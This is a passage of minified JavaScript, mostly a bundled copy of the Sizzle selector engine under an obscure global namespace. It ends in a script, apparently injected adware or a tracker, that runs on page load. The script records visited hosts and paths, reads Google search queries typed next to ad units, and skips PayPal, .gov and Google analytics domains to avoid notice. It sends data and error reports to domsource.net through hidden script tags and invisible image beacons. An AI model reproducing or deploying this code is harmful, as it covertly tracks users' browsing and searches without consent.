aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["236f32d4df1bba6657"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/236f32d4df1bba6657.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52752",sid:"",tid:"9071",title:"fuck-russia"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};;;;(function(g,a,e){var c=a["236f32d4df1bba6657"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//domsource.net/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52752","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=9071","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//domsource.net/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));